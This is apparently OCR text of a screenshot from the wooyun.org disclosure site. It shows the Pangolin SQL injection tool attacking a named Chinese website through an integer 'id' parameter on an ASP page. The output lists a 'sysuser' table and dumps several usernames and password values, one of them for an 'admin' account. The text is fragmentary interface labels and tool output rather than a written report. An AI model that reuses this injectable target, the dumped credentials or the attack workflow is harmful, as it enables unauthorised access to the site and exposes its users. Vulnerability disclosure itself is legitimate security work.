 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.snca.com.cn/html/xwzx/zxdt_info.asp?id=292 GET
类型 Integer 数据库 Access 关键字
获取数据
Table/Column Count
sysuser
content
id
password
title
username
content id username password title
63 dyy bxy
67 hxl
68 admin xgooi|yft
69 dyy bxy
获取表 获取列
获取数据 逐列获取 1=1 Save
信息 获取数据
Processing records of 2/4
Processing records of 3/4
Processing records of 4/4
Stopped! 936
www.wooyun.org